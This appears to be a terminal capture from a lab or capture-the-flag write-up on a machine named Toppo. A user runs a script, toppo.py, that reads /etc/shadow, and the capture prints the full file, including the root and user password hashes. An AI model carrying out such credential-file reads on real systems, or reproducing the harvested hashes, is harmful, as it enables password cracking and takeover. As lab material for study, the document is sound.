 ted@Toppo:/tmp$ python toppo.py
[+] read shadow
    root:$6$5UK1sFDk$sf3zXJZ3pwGbvxaQ/1zjaT0iyvw36oltl8DhjTq9Bym0uf2UHdDdRU4KTzC
kqqsmdS2cFz.MIgHS/bYsXmBjI0:17636:0:99999:7:::
    daemon:*:17636:0:99999:7:::
    bin:*:17636:0:99999:7:::
    sys:*:17636:0:99999:7:::
    sync:*:17636:0:99999:7:::
    games:*:17636:0:99999:7:::
    man:*:17636:0:99999:7:::
    lp:*:17636:0:99999:7:::
    mail:*:17636:0:99999:7:::
    news:*:17636:0:99999:7:::
    uucp:*:17636:0:99999:7:::
    proxy:*:17636:0:99999:7:::
    www-data:*:17636:0:99999:7:::
    backup:*:17636:0:99999:7:::
    list:*:17636:0:99999:7:::
    irc:*:17636:0:99999:7:::
    gnats:*:17636:0:99999:7:::
    nobody:*:17636:0:99999:7:::
    systemd-timesync:*:17636:0:99999:7:::
    systemd-network:*:17636:0:99999:7:::
    systemd-resolve:*:17636:0:99999:7:::
    systemd-bus-proxy:*:17636:0:99999:7:::
    Debian-exim:!:17636:0:99999:7:::
    messagebus:*:17636:0:99999:7:::
    statd:*:17636:0:99999:7:::
    avahi-autoipd:*:17636:0:99999:7:::
    sshd:*:17636:0:99999:7:::
    ted:$6$U2/Cun.m$A2eC7LBIW6D0eM1BPJWz6rSAGcnmfR/OC4MkPmEIZbuANEaCuNK1KPedXRhk
MZbxkek7NX0lfqFVWl.tyN.lL0:17636:0:99999:7:::